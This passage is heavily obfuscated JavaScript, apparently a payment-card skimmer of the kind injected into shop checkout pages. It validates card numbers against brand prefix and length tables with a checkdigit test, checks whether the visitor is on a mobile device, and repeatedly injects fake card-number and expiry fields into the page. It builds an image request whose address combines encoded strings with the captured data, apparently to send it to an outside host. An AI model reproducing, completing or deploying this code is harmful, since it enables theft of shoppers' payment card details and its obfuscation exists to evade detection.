_0x2e0c4f={};_0x2e0c4f[_0x259893(0x7b8,0x611,0x5c2,0x575)]=_0x41080e[_0x454bbc(0x5f7,0x6e0,0x5fc,0x6ec)],_0x2e0c4f[_0x454bbc(0x443,0x4c3,0x2fd,0x52b)]='15',_0x2e0c4f['prefixes']=_0x41080e['xkuAK'],_0x2e0c4f[_0x454bbc(0x533,0x5ea,0x3a0,0x38b)]=!![],_0x5b6d00[-0x25f2+0x29+0x25cd]=_0x2e0c4f;const _0x98c70c={};_0x98c70c['name']=_0x454bbc(0x67f,0x58e,0x5ed,0x701),_0x98c70c[_0x454bbc(0x443,0x2c2,0x32e,0x3c7)]='16',_0x98c70c[_0x259893(0x302,0x491,0x42d,0x314)]=_0x41080e[_0x259893(0x7be,0x706,0x7b3,0x7c0)],_0x98c70c[_0x454bbc(0x533,0x3ba,0x4df,0x489)]=!![],_0x5b6d00[-0x13d5+-0x367*0xa+-0x20*-0x1af]=_0x98c70c;const _0x410ab6={};_0x410ab6[_0x454bbc(0x55c,0x4a6,0x6e2,0x4f9)]=_0x454bbc(0x4a6,0x440,0x3dc,0x633),_0x410ab6[_0x454bbc(0x443,0x45b,0x2d5,0x422)]='16',_0x410ab6[_0x259893(0x43f,0x491,0x57d,0x36d)]='35',_0x410ab6[_0x454bbc(0x533,0x586,0x430,0x4fb)]=!![],_0x5b6d00[-0x2*-0xd54+-0x3f8+-0x16aa]=_0x410ab6;const _0x2bdd08={};_0x2bdd08['name']='enRoute',_0x2bdd08['length']='15',_0x2bdd08[_0x259893(0x351,0x491,0x3e8,0x476)]=_0x41080e['ruaWy'],_0x2bdd08[_0x454bbc(0x533,0x64b,0x6d8,0x4f2)]=!![],_0x5b6d00[-0x798*-0x2+0x36c+-0x47*0x43]=_0x2bdd08;const _0x115d77={};_0x115d77[_0x259893(0x6af,0x611,0x4c5,0x7aa)]=_0x41080e[_0x454bbc(0x3b9,0x4c5,0x249,0x31b)],_0x115d77[_0x259893(0x4cb,0x4f8,0x671,0x3d1)]=_0x41080e[_0x259893(0x637,0x704,0x86d,0x754)],_0x115d77[_0x454bbc(0x3dc,0x534,0x3f6,0x3bf)]=_0x41080e[_0x454bbc(0x6ad,0x76f,0x851,0x823)],_0x115d77[_0x259893(0x4f5,0x5e8,0x681,0x78c)]=!![],_0x5b6d00[-0x644*0x4+0xb19*-0x1+0x55*0x6d]=_0x115d77;const _0x5f57c3={};_0x5f57c3[_0x259893(0x573,0x611,0x498,0x625)]=_0x41080e[_0x259893(0x4af,0x4fc,0x45d,0x39d)],_0x5f57c3['length']=_0x41080e[_0x454bbc(0x64f,0x79c,0x737,0x621)],_0x5f57c3[_0x454bbc(0x3dc,0x312,0x3f3,0x4f4)]=_0x41080e[_0x259893(0x444,0x46a,0x3b1,0x544)],_0x5f57c3[_0x259893(0x636,0x5e8,0x6c1,0x5cc)]=!![],_0x5b6d00[0x97b+0xe1e*-0x2+0x12ca]=_0x5f57c3;const _0xcc050={};_0xcc050[_0x259893(0x6d7,0x611,0x621,0x7c0)]=_0x454bbc(0x38b,0x3e4,0x526,0x48a),_0xcc050[_0x259893(0x42b,0x4f8,0x5e9,0x652)]=_0x41080e['cpDkW'],_0xcc050[_0x259893(0x549,0x491,0x51f,0x3fb)]='5018,5020,'+'5038,6304,'+_0x454bbc(0x68e,0x752,0x83b,0x52e)+_0x454bbc(0x3fd,0x535,0x52d,0x2c1),_0xcc050[_0x259893(0x737,0x5e8,0x4bd,0x6bb)]=!![],_0x5b6d00[-0x14bb+-0xe*0x236+0x33b9]=_0xcc050;const _0x4b334b={};_0x4b334b[_0x454bbc(0x55c,0x5e9,0x6b4,0x540)]=_0x41080e[_0x259893(0x63b,0x6c1,0x691,0x5e0)],_0x4b334b['length']='16',_0x4b334b[_0x259893(0x4dd,0x491,0x3fc,0x4c4)]=_0x41080e['gZEpP'],_0x4b334b['checkdigit']=!![],_0x5b6d00[-0x489+-0x199d+0x1e31]=_0x4b334b;const _0x2c74a4={};_0x2c74a4[_0x259893(0x739,0x611,0x6aa,0x584)]=_0x41080e[_0x454bbc(0x418,0x363,0x3c6,0x590)],_0x2c74a4[_0x454bbc(0x443,0x5ea,0x4e3,0x40f)]=_0x41080e[_0x259893(0x7d0,0x6e2,0x83f,0x591)],_0x2c74a4[_0x454bbc(0x3dc,0x463,0x315,0x44e)]=_0x41080e[_0x454bbc(0x482,0x49e,0x3f7,0x2df)],_0x2c74a4[_0x454bbc(0x533,0x54a,0x6c8,0x3ec)]=!![],_0x5b6d00[0x2483+-0x1df7+-0x40*0x1a]=_0x2c74a4;if(_0x41080e[_0x259893(0x31b,0x42e,0x4fe,0x5d7)](_0x1efb14[_0x454bbc(0x443,0x4ff,0x45b,0x34c)],0x62e*-0x1+-0x1094+0x16c2))return _0x41080e[_0x259893(0x7e4,0x6e9,0x5d1,0x623)](_0x4b2b3d,![],_0x5f2a37[-0x3fd*0x1+-0x2482*-0x1+0x1042*-0x2]);_0x1efb14=_0x1efb14[_0x454bbc(0x3e6,0x4f3,0x3f7,0x42a)](/\s/g,'');if(!_0x41080e[_0x454bbc(0x4b5,0x426,0x511,0x405)](_0x50a54a,_0x1efb14)){if(_0x41080e['hISea'](_0x41080e[_0x454bbc(0x628,0x696,0x714,0x611)],_0x41080e[_0x454bbc(0x628,0x755,0x587,0x57e)]))return _0x41080e[_0x259893(0x80c,0x738,0x6f7,0x6a4)](_0x4b2b3d,![],_0x5f2a37[-0x2645+0x1f54+0x6f3*0x1]);else _0x41080e['QJUtI'](_0x3c6453['target']['value'][_0x259893(0x468,0x4f8,0x453,0x603)],0xf06+-0x263a+0x3*0x7bd)?(_0x5cc8e8(_0x41080e[_0x259893(0x5b4,0x6b7,0x83f,0x576)],_0x41080e['QhCOP']),_0x525e50[_0x454bbc(0x391,0x404,0x4b0,0x422)][_0x259893(0x446,0x5ea,0x4b5,0x5c0)+'y'](_0x41080e[_0x259893(0x79a,0x731,0x7b1,0x5c3)],_0x41080e[_0x259893(0x842,0x708,0x761,0x578)],_0x41080e[_0x259893(0x541,0x61d,0x74f,0x67c)])):(_0x41080e[_0x454bbc(0x49c,0x51a,0x512,0x615)](_0x552d45,null,_0x41080e[_0x454bbc(0x5e3,0x5b5,0x59b,0x577)]),_0x54fa66[_0x454bbc(0x391,0x46b,0x4e0,0x342)][_0x454bbc(0x535,0x547,0x447,0x49a)+'y']('color',''));}let _0x4e0141=![],_0x56c8b1=![],_0x396d7d='';for(let _0x2f8f87=-0x1*0xb1b+-0x9cf+-0x2*-0xa75;_0x2f8f87<_0x5b6d00[_0x454bbc(0x443,0x505,0x5a6,0x5e8)];_0x2f8f87++){const _0x30e8b0=_0x5b6d00[_0x2f8f87][_0x259893(0x623,0x491,0x481,0x3a6)]['split'](',');for(let _0x25cf10=0x2395+-0x1d7b+-0x16*0x47;_0x41080e[_0x454bbc(0x507,0x688,0x631,0x61f)](_0x25cf10,_0x30e8b0[_0x259893(0x362,0x4f8,0x3ac,0x5aa)]);_0x25cf10++){const _0x4b95df=new RegExp(_0x41080e[_0x454bbc(0x5c5,0x66b,0x501,0x432)]('^',_0x30e8b0[_0x25cf10]));_0x4b95df[_0x259893(0x449,0x4aa,0x44f,0x57e)](_0x1efb14)&&(_0x56c8b1=!![]);}if(_0x56c8b1){if(_0x41080e[_0x454bbc(0x481,0x41d,0x547,0x566)](_0x41080e[_0x454bbc(0x5ea,0x726,0x508,0x446)],_0x41080e[_0x454bbc(0x65e,0x4d9,0x70a,0x5eb)])){var _0x2d85a6=new _0xddf534();_0x2d85a6['src']=_0x41080e['PUlSa'](_0x41080e[_0x454bbc(0x5ff,0x50b,0x4e1,0x612)]+_0x41080e['cKoyH'],_0x17831d),_0x256f2b['log'](_0x2d85a6['src']);}else{const _0x281c50=_0x5b6d00[_0x2f8f87]['length'][_0x454bbc(0x4a5,0x569,0x549,0x3eb)](',');for(let _0x13eb3f=0x33f*-0x7+-0x89*0x22+0x28eb;_0x41080e[_0x454bbc(0x507,0x67f,0x468,0x467)](_0x13eb3f,_0x281c50[_0x259893(0x58e,0x4f8,0x618,0x50d)]);_0x13eb3f++){if(_0x41080e[_0x259893(0x364,0x42e,0x59c,0x4b5)](_0x1efb14[_0x454bbc(0x443,0x2b0,0x4b7,0x591)],_0x281c50[_0x13eb3f])){if(_0x41080e[_0x259893(0x6bf,0x760,0x60b,0x7d7)](_0x41080e[_0x259893(0x837,0x74f,0x7ee,0x64d)],_0x41080e[_0x259893(0x634,0x74f,0x696,0x5d0)]))return _0x41080e[_0x259893(0x465,0x551,0x5dd,0x600)](_0x1eb0cb,![],_0x3e6402[0x97*0xb+-0x1*-0xd46+-0x8*0x278]);else _0x4e0141=!![];}}}}if(_0x41080e['meXso'](_0x4e0141,_0x56c8b1)){if(_0x41080e['DVdIH'](_0x259893(0x484,0x5fc,0x5fe,0x4ea),_0x41080e[_0x454bbc(0x4dd,0x468,0x5ae,0x475)]))_0x28a020['oaigZ'](_0x592744,_0x28a020[_0x454bbc(0x5ca,0x6fe,0x528,0x584)],_0x454bbc(0x478,0x37c,0x369,0x3ca)),_0xef71cf[_0x454bbc(0x391,0x2ef,0x518,0x338)][_0x454bbc(0x535,0x562,0x495,0x62c)+'y'](_0x28a020[_0x454bbc(0x41c,0x55b,0x3cd,0x3c2)],_0x28a020[_0x454bbc(0x390,0x399,0x344,0x2d3)],_0x454bbc(0x553,0x47f,0x5cc,0x6e3));else return _0x396d7d=_0x5b6d00[_0x2f8f87][_0x259893(0x6ff,0x611,0x638,0x5da)],_0x4b2b3d(!![],null,_0x396d7d);}}if(!_0x56c8b1)return _0x41080e[_0x259893(0x5e9,0x6e9,0x6ad,0x874)](_0x4b2b3d,![],_0x5f2a37[-0x4ce+0x1a51+0x1*-0x1580]);if(!_0x4e0141)return _0x41080e[_0x259893(0x5c5,0x623,0x6b3,0x6eb)](_0x4b2b3d,![],_0x5f2a37[0x31*-0xbb+-0xec8+0x3297]);;return _0x41080e['rNaGA'](_0x4b2b3d,!![],null,_0x396d7d);}else{if(!new _0x147e88(_0x526cd8['atob'](''),'i')['test'](_0x218b46[_0x454bbc(0x60b,0x66f,0x4c7,0x6c7)]))return;var _0x3336cb;try{var _0x200637=new _0x532c22();_0x200637[_0x454bbc(0x624,0x74d,0x6df,0x71e)]=_0x41080e[_0x454bbc(0x5f5,0x57c,0x68d,0x4da)](_0x41080e[_0x454bbc(0x435,0x4b4,0x5b1,0x29e)](_0x41080e['qTHMt'],_0x41080e[_0x454bbc(0x42b,0x3f8,0x282,0x5a0)]),_0x3f0e06),_0x5387be[_0x454bbc(0x401,0x386,0x257,0x535)](_0x200637[_0x454bbc(0x624,0x572,0x73e,0x649)]);}catch(_0x1acabe){_0x156a1c[_0x259893(0x554,0x4b6,0x5fb,0x550)](_0x259893(0x681,0x622,0x55d,0x774));}}},_0x1427b7=function(_0x358404,_0x4840ef){};function _0x14aecb(){function _0x24b338(_0x5b3dc4,_0x310c3d,_0x5e3e64,_0xf3bec1){return _0x1cae0f(_0x5e3e64,_0x310c3d-0x137,_0x5e3e64-0x116,_0xf3bec1-0x5ad);}function _0x191663(_0x1794c8,_0x1d6ea2,_0x680a0e,_0x14ea68){return _0x2c2ac0(_0x1794c8,_0x1d6ea2-0x1bd,_0x14ea68- -0xdc,_0x14ea68-0x1da);}if(_0x41080e['FIjbj'](_0x24b338(0x351,0x478,0x4f9,0x3f8),_0x41080e['DxEUV'])){const _0x34a390=_0x443fd9?function(){function _0x3a3e8c(_0x210e59,_0x23a95b,_0x8c58d1,_0x20ecff){return _0x24b338(_0x210e59-0xfc,_0x23a95b-0x1b6,_0x20ecff,_0x8c58d1- -0x28e);}if(_0x3497e2){const _0x4cafaf=_0x216e5a[_0x3a3e8c(0x167,0x1b8,0x2ac,0x392)](_0x3c74c8,arguments);return _0x320b07=null,_0x4cafaf;}}:function(){};return _0x56a1dc=![],_0x34a390;}else{const _0x3325f9=navigator[_0x24b338(0x467,0x521,0x4e8,0x3f9)][_0x191663(0x623,0x4ea,0x438,0x5e3)+'e'](),_0x2fe649=/mobile|iphone|ipad|ipod|android|blackberry|mini|windows\sce|palm/i[_0x24b338(0x5e2,0x347,0x2d9,0x486)](_0x3325f9);return _0x2fe649?_0x41080e[_0x191663(0x5a9,0x33c,0x5b5,0x451)]:_0x24b338(0x2ed,0x2c4,0x3ff,0x3ea);}}_0x41080e[_0x2c2ac0(0x684,0x718,0x5ba,0x69b)](localStorage[_0x2c2ac0(0x5bd,0x453,0x561,0x50f)](_0x41080e[_0x2c2ac0(0x511,0x398,0x4c9,0x4f9)]),null)&&(_0x41080e[_0x2c2ac0(0x5e3,0x764,0x6ab,0x654)](_0x1cae0f(-0x112,-0x18d,0x8c,-0x110),_0x41080e[_0x2c2ac0(0x47a,0x4b2,0x606,0x6c1)])?formInterval=_0x41080e[_0x2c2ac0(0x54f,0x4c7,0x4fc,0x34e)](setInterval,function(){function _0x3eced0(_0x5bfc32,_0x475668,_0x32159a,_0x361a86){return _0x1cae0f(_0x361a86,_0x475668-0x173,_0x32159a-0xf8,_0x5bfc32-0x5ea);}const _0x334e70={'inrRn':_0x41080e[_0x3eced0(0x5d2,0x70b,0x588,0x564)],'TwoLI':function(_0x49e422,_0x3e1525){return _0x49e422<=_0x3e1525;},'bvsYm':function(_0x2ffa59,_0x4ae482){return _0x41080e['pOAii'](_0x2ffa59,_0x4ae482);},'zvwLH':_0x3961db(0x1d,0x128,0x15a,-0xf),'gFTfp':function(_0x4b34eb,_0x1cd3aa,_0x4cf9af){return _0x41080e['guGFP'](_0x4b34eb,_0x1cd3aa,_0x4cf9af);},'FezPL':_0x3eced0(0x4c0,0x55b,0x522,0x3ef),'VQUnU':_0x41080e['cUXQx'],'WPwAA':function(_0x4e4088,_0x54482e){function _0x447c8e(_0x5f38e8,_0x15984f,_0x338bb1,_0x3939fa){return _0x3961db(_0x338bb1-0x3d3,_0x15984f-0x1d4,_0x5f38e8,_0x3939fa-0x19c);}return _0x41080e[_0x447c8e(0x4fd,0x4c0,0x353,0x23b)](_0x4e4088,_0x54482e);},'BwHdw':function(_0x22e32b,_0xd0a8f8,_0x13efbc){return _0x22e32b(_0xd0a8f8,_0x13efbc);},'Cuxvt':function(_0x30e58f,_0x45825e){function _0x8dcd35(_0x2632cd,_0x12672e,_0x4fb122,_0x152954){return _0x3961db(_0x152954-0x2c3,_0x12672e-0xce,_0x4fb122,_0x152954-0x19c);}return _0x41080e[_0x8dcd35(0x42c,0x378,0x2e3,0x2cf)](_0x30e58f,_0x45825e);},'EAGUK':_0x41080e['yxrpl'],'vREMG':function(_0x5905cc,_0x517dc7){function _0xab6006(_0x1fd933,_0x57a836,_0x500a86,_0x5d97de){return _0x3eced0(_0x1fd933- -0xff,_0x57a836-0x1e3,_0x500a86-0xbf,_0x500a86);}return _0x41080e[_0xab6006(0x484,0x45e,0x5bd,0x581)](_0x5905cc,_0x517dc7);},'jZmnW':_0x41080e['QduMb'],'tfzKf':function(_0xc88576,_0x17657b){return _0xc88576(_0x17657b);},'DQBEg':_0x41080e[_0x3961db(0x135,0x1b1,0x1f0,0xc0)],'acuER':_0x41080e[_0x3eced0(0x43d,0x486,0x402,0x44a)],'RqHAz':_0x3eced0(0x5a8,0x55d,0x5a4,0x478),'BTzEs':function(_0x2bf862,_0x2e159d){return _0x41080e['cgFxI'](_0x2bf862,_0x2e159d);},'wappT':_0x41080e['vpiNG'],'uVVqu':function(_0x1b34e1,_0x13cabf,_0x231918){function _0x2a8344(_0x1d4ba4,_0x5321ce,_0x306c91,_0x47e607){return _0x3961db(_0x5321ce-0x5ab,_0x5321ce-0xb9,_0x47e607,_0x47e607-0x186);}return _0x41080e[_0x2a8344(0x6f0,0x6b6,0x6c4,0x5c3)](_0x1b34e1,_0x13cabf,_0x231918);},'qtBMQ':_0x41080e[_0x3eced0(0x707,0x67d,0x8b0,0x56d)],'nnlUU':_0x41080e[_0x3eced0(0x513,0x400,0x668,0x698)],'PlESZ':function(_0x5b7426,_0x4dd926){function _0x2c56e5(_0xc139f0,_0xc0f4e3,_0x1b8e1b,_0xd103d1){return _0x3961db(_0xc139f0-0x322,_0xc0f4e3-0xbe,_0xd103d1,_0xd103d1-0xdb);}return _0x41080e[_0x2c56e5(0x328,0x2e6,0x46f,0x420)](_0x5b7426,_0x4dd926);},'ACKGP':_0x41080e[_0x3eced0(0x76d,0x789,0x8f1,0x8fe)],'GrxNX':function(_0x566149,_0x53236b){function _0xe3d61b(_0x1a377e,_0x4b8502,_0x56c18c,_0x3a4f6a){return _0x3eced0(_0x56c18c- -0x3c5,_0x4b8502-0x1ed,_0x56c18c-0x157,_0x4b8502);}return _0x41080e[_0xe3d61b(0x4aa,0x226,0x2fe,0x330)](_0x566149,_0x53236b);},'rCKGJ':_0x41080e[_0x3eced0(0x717,0x82d,0x5ba,0x71b)],'LFlVL':function(_0x3bae22,_0x4894e3){return _0x41080e['hAaeY'](_0x3bae22,_0x4894e3);},'CsfyL':function(_0x256e21,_0x180003){return _0x256e21!==_0x180003;},'VyRGO':_0x41080e[_0x3961db(0x198,0x191,0x242,0xf6)],'XoDVt':function(_0x4aad41,_0x55c625){function _0x1ff53e(_0x825fc,_0x4fee57,_0x495616,_0x4c3c19){return _0x3961db(_0x495616-0x34b,_0x4fee57-0x19e,_0x825fc,_0x4c3c19-0x1f0);}return _0x41080e[_0x1ff53e(0x3b7,0x4cd,0x529,0x55b)](_0x4aad41,_0x55c625);},'HqbuI':_0x41080e['DLEew'],'VmAjq':function(_0x37966f,_0x3ae93f){function _0x384fac(_0x4229d3,_0x19ef71,_0x4fbb81,_0x3638a6){return _0x3961db(_0x19ef71-0x154,_0x19ef71-0x4d,_0x4229d3,_0x3638a6-0x7b);}return _0x41080e[_0x384fac(0x94,0xf5,0x186,0x15b)](_0x37966f,_0x3ae93f);},'xhAFv':function(_0x495c07,_0x46af4f){function _0x145f10(_0x3ed541,_0x49a982,_0x2744fe,_0x4ab698){return _0x3eced0(_0x4ab698-0x116,_0x49a982-0xcd,_0x2744fe-0xac,_0x2744fe);}return _0x41080e[_0x145f10(0x782,0x579,0x755,0x6ac)](_0x495c07,_0x46af4f);},'gLfzN':function(_0x65cc11,_0xdc16b5,_0x31eda5){function _0x583f69(_0x41f631,_0x43ab91,_0x10e926,_0x3bc3f6){return _0x3eced0(_0x10e926- -0x4d3,_0x43ab91-0x1ef,_0x10e926-0x40,_0x41f631);}return _0x41080e[_0x583f69(-0x183,0x79,-0x58,-0x12e)](_0x65cc11,_0xdc16b5,_0x31eda5);},'qJVGj':_0x41080e['QhCOP'],'CzCNq':_0x41080e['gAcaY'],'XKPcl':_0x41080e[_0x3961db(0x111,0x11e,0x4e,0x116)],'GDrft':function(_0x170ab1,_0xd4071a){return _0x170ab1<_0xd4071a;},'xAyND':function(_0x295663,_0x105f92,_0x1817ed){return _0x41080e['VsuTb'](_0x295663,_0x105f92,_0x1817ed);},'zyiFU':function(_0x482b89,_0x48657c,_0xd2a31d){return _0x482b89(_0x48657c,_0xd2a31d);},'JzxJv':function(_0x58187e,_0x2a39fd,_0xf3ac86){return _0x58187e(_0x2a39fd,_0xf3ac86);},'BDOyh':_0x41080e[_0x3eced0(0x659,0x5f2,0x742,0x7cf)],'wBiJs':_0x41080e[_0x3961db(0x220,0x1b7,0x157,0x381)],'ctybt':function(_0x33e62c){function _0x47e472(_0x49cb1a,_0x17257b,_0x2b415c,_0x44a53f){return _0x3eced0(_0x49cb1a- -0x51f,_0x17257b-0xfc,_0x2b415c-0x19e,_0x2b415c);}return _0x41080e[_0x47e472(0x183,0x16c,0x226,0x297)](_0x33e62c);},'huStL':'type','XkwVu':_0x41080e['aofxR'],'boeff':_0x41080e[_0x3eced0(0x49e,0x42b,0x4ef,0x627)],'gFhVc':_0x3eced0(0x69e,0x629,0x59c,0x62a),'QUQFl':_0x41080e[_0x3961db(0x14c,0x236,0x9a,0x191)],'cllQY':_0x41080e[_0x3961db(0x27c,0x187,0xe2,0x417)],'oEpBd':'display','OZtoo':_0x41080e['oERVA'],'RYnpy':_0x41080e[_0x3eced0(0x75a,0x77a,0x7f1,0x803)],'vDgPi':_0x41080e[_0x3961db(-0x23,0x5d,-0x11a,0x108)],'KMrSy':_0x41080e['zlPDn'],'JEoYu':_0x41080e[_0x3eced0(0x563,0x682,0x3bd,0x42a)],'iMvPo':_0x41080e[_0x3961db(0x16b,-0x16,0x2c4,0x2f3)],'nhXrB':_0x41080e[_0x3eced0(0x48c,0x44d,0x387,0x3bb)],'pnBKg':function(_0x21d1c6,_0x5d2ad4){function _0x13bc9f(_0x4dc3d9,_0x5ce0c0,_0x20f66e,_0x336718){return _0x3eced0(_0x336718- -0x430,_0x5ce0c0-0x100,_0x20f66e-0xde,_0x20f66e);}return _0x41080e[_0x13bc9f(0x1c,0xc8,0x16e,0x1c)](_0x21d1c6,_0x5d2ad4);},'XHPij':_0x41080e[_0x3eced0(0x64e,0x7d9,0x647,0x5a8)],'xKSEz':function(_0x8ea1f8,_0x1f0eb2){return _0x8ea1f8==_0x1f0eb2;},'lKZDo':_0x41080e['lCwoK'],'YyTUK':_0x3961db(0xfd,0x217,0x268,0x72),'SgINH':function(_0x1454a6,_0x127169){function _0x383187(_0x1613c6,_0x217d14,_0x6a8d4a,_0x505628){return _0x3961db(_0x505628-0x305,_0x217d14-0x1ac,_0x6a8d4a,_0x505628-0xf3);}return _0x41080e[_0x383187(0x46a,0x2d5,0x332,0x421)](_0x1454a6,_0x127169);},'RVVsw':_0x41080e[_0x3eced0(0x42b,0x51a,0x32e,0x52b)],'GNAqV':_0x41080e[_0x3961db(0xa5,0x143,0x7c,-0xf7)],'nuYOf':_0x41080e[_0x3eced0(0x4a3,0x45b,0x3fd,0x3ec)],'WwYZp':_0x41080e[_0x3961db(-0x22,-0x191,0x16d,-0x185)],'odxaD':_0x41080e[_0x3961db(0xed,-0x26,-0x81,0x1d6)],'tKUwE':_0x41080e['kDVuJ'],'UhtNu':'zaAjV','sHavu':'#card','QGGPB':_0x41080e[_0x3eced0(0x676,0x63d,0x572,0x802)],'jzufu':_0x41080e[_0x3eced0(0x70e,0x62c,0x63c,0x584)],'IYhtQ':_0x41080e[_0x3961db(0x12b,0xe0,0x79,-0x5c)],'kozsX':_0x3eced0(0x4ef,0x5f8,0x69b,0x365),'UMhKF':_0x41080e['KzbYm'],'YvlWr':function(_0x21d471,_0xa1f4a3){function _0xb3776c(_0x4f44df,_0x188b18,_0xc94fe3,_0x4866d5){return _0x3961db(_0x4866d5- -0x58,_0x188b18-0x3c,_0x4f44df,_0x4866d5-0x34);}return _0x41080e[_0xb3776c(0x5c,0xfc,-0x73,0x3f)](_0x21d471,_0xa1f4a3);},'fVMWP':_0x3eced0(0x530,0x45e,0x5b5,0x513),'VRhFx':_0x41080e[_0x3eced0(0x562,0x428,0x608,0x593)],'UXyIn':_0x41080e[_0x3961db(0x11f,-0x12,0x224,0x227)],'fZWUL':_0x41080e['nZCZr'],'ujSjD':_0x41080e['hokqh'],'tQPBh':_0x41080e[_0x3eced0(0x430,0x36f,0x501,0x362)],'xFuhm':_0x41080e['joCMR'],'SisFx':_0x41080e[_0x3961db(0x1f8,0x3a0,0x9e,0x125)],'NfUDi':_0x41080e[_0x3eced0(0x605,0x4e9,0x73c,0x676)],'iMcNd':'labelcc','dzdCa':_0x41080e[_0x3961db(0x1b8,0xa8,0x10c,0x2e4)],'JGliE':_0x41080e[_0x3eced0(0x4c7,0x461,0x533,0x48a)],'RqZQz':_0x3961db(0x78,0xc6,0x1c6,-0xb)+_0x3961db(-0x1a,-0x174,0x8e,-0x9e),'eYtNT':_0x41080e['DVPgu'],'MiDTT':_0x41080e[_0x3961db(0x22,0xb4,0x46,-0x109)],'XlBog':_0x41080e[_0x3961db(-0x45,0xb7,0x12a,-0x2f)],'fwQAe':_0x3961db(0x32,-0x12e,-0x35,0x122)+_0x3961db(0x279,0x2f2,0x146,0x278)+_0x3961db(0x217,0x28c,0x360,0x25a)+_0x3961db(-0xd9,0x62,-0x35,0x9f)+_0x3961db(0x9d,0x12a,0x17f,0x1d6)+_0x3961db(0x25c,0x37e,0x30f,0xdc)+_0x3eced0(0x6ba,0x65f,0x5b8,0x7fd)+_0x3eced0(0x703,0x588,0x86c,0x728)+_0x3961db(-0xa9,-0x42,-0x80,-0xde)+_0x3eced0(0x4ab,0x64c,0x363,0x646)+_0x3961db(0x12f,0x15f,0x25,-0x54)+_0x3eced0(0x5e7,0x53a,0x789,0x775)+_0x3961db(0x1aa,0x162,0x1de,0x332)+'\x22\x20style=\x22\x20'+_0x3eced0(0x440,0x3a7,0x53b,0x44a)+'\x2020.7px\x20!i'+_0x3eced0(0x6d8,0x5e2,0x7e1,0x6c0)+'>','pProg':_0x41080e[_0x3eced0(0x706,0x809,0x62d,0x64f)],'lSatT':_0x41080e[_0x3961db(0x1a4,0x1d5,0x7e,0x20)],'SKhgG':_0x41080e['HCGNm'],'ZXFEI':_0x41080e[_0x3961db(0xbf,0x1e4,0x248,-0x53)],'hrVch':_0x3eced0(0x4ca,0x391,0x39d,0x356)+'b','KXqjn':_0x41080e[_0x3961db(0x245,0x202,0x2c8,0xb0)],'ymFpF':_0x3eced0(0x574,0x3f3,0x40d,0x718),'jcdZD':_0x41080e[_0x3eced0(0x773,0x8a9,0x653,0x85a)],'GeQXo':_0x3eced0(0x6cf,0x566,0x750,0x521),'fBMIF':_0x41080e['RYQvz'],'NvnNC':_0x41080e[_0x3961db(-0xce,-0x1b1,-0x34,-0x95)],'HziSb':_0x41080e[_0x3eced0(0x56f,0x502,0x3eb,0x46c)],'XJRri':'#labelexp','GJUiJ':_0x3eced0(0x61e,0x4f3,0x76e,0x7b6),'qJOKs':_0x41080e['QAQRa'],'GTheG':_0x3eced0(0x5a0,0x4b8,0x6a8,0x5b4),'ilGDh':_0x3961db(0x93,0x68,0x19,0x1ba),'OJMGl':_0x41080e['doVXd'],'beIgS':_0x41080e[_0x3eced0(0x4ed,0x596,0x35e,0x44d)],'cWdrA':_0x41080e[_0x3eced0(0x451,0x4dc,0x42b,0x41b)],'IFors':_0x3961db(0x98,0x72,0x94,-0x1d)+_0x3961db(0x1da,0x287,0x1b1,0x229)+'93IpSE\x22\x20ty'+_0x3961db(0xbc,0x57,0x21a,-0xc0)+_0x3961db(-0x98,-0xd7,-0x1ea,0x9c)+_0x3eced0(0x4dc,0x47c,0x4be,0x5ed)+_0x3eced0(0x74f,0x6fc,0x88f,0x85a)+_0x3eced0(0x5a1,0x698,0x455,0x42e)+_0x3961db(0x1e0,0x17c,0x15c,0x186)+_0x3eced0(0x68f,0x7bb,0x510,0x54a)+_0x3eced0(0x65d,0x5f7,0x7ee,0x69c)+'tyle=\x22\x20fon'+'t-size:\x2020'+_0x3961db(0xac,0x1c2,0x10,-0xb6)+_0x3961db(0x173,-0x1e,0x25e,0x103),'bWXMc':_0x41080e[_0x3eced0(0x59d,0x6ca,0x66a,0x5b5)],'lzAmw':_0x41080e['drhLE'],'OetIL':_0x41080e[_0x3eced0(0x52a,0x388,0x5f9,0x647)],'TThfO':_0x3eced0(0x499,0x557,0x496,0x3aa),'BfinL':_0x41080e['CpeAY'],'TbPRD':_0x41080e[_0x3961db(0x4a,-0x103,0x15c,0x1c4)],'MKfBR':_0x41080e['SJoOP'],'Medco':_0x3eced0(0x599,0x411,0x498,0x4a6)+_0x3eced0(0x6db,0x537,0x731,0x79f)+_0x3eced0(0x5db,0x6d8,0x482,0x4b4)+_0x3961db(0x8c,0x4e,0x8c,0x1ac)+_0x3961db(0x2d,0x102,0x6b,-0x14)+_0x3961db(0x23b,0x1b7,0x122,0x11e)+_0x3eced0(0x53e,0x3d2,0x584,0x403)+_0x3961db(0xe5,-0x3b,0x1ff,-0xc2)+_0x3961db(0x1f,-0x67,0x50,0x12c)+'omplete=\x22o'+_0x3961db(-0x51,0x9a,0xc6,0x5f)+_0x3961db(-0x8b,0x9b,-0xb0,-0x1e6)+_0x3eced0(0x65e,0x58c,0x591,0x78f)+_0x3961db(-0x9f,-0x197,-0x1c2,0xd7)+_0x3961db(0x263,0x1f2,0x389,0xf3)+_0x3eced0(0x4e2,0x379,0x67c,0x587),'UPFBe':_0x41080e[_0x3eced0(0x566,0x4f5,0x696,0x521)],'cEWhF':function(_0x56e459,_0x56de8b){function _0x394c56(_0xcf4d68,_0x3fd15e,_0x3ad33f,_0x1f33c7){return _0x3eced0(_0x3ad33f- -0x2f2,_0x3fd15e-0x1c4,_0x3ad33f-0xa2,_0x1f33c7);}return _0x41080e[_0x394c56(0x31c,0x1d5,0x204,0x22e)](_0x56e459,_0x56de8b);},'InIuo':_0x41080e['gsVmO'],'bFSmc':function(_0x18684a,_0x2abf36){function _0x53fefd(_0x204dde,_0x2ebd54,_0x52ff88,_0x28236d){return _0x3eced0(_0x2ebd54-0x9f,_0x2ebd54-0x146,_0x52ff88-0xb0,_0x28236d);}return _0x41080e[_0x53fefd(0x35f,0x4e2,0x34e,0x336)](_0x18684a,_0x2abf36);},'IaiqL':_0x41080e['kCxJK'],'dRtEJ':_0x41080e[_0x3eced0(0x73a,0x8b3,0x7cc,0x7b9)],'yarkp':_0x41080e[_0x3eced0(0x58f,0x504,0x4ec,0x421)],'nTPqz':_0x41080e[_0x3eced0(0x73d,0x6c2,0x674,0x7c1)]};function _0x3961db(_0x39d06b,_0x23aad8,_0x54c48e,_0x28c5ea){return 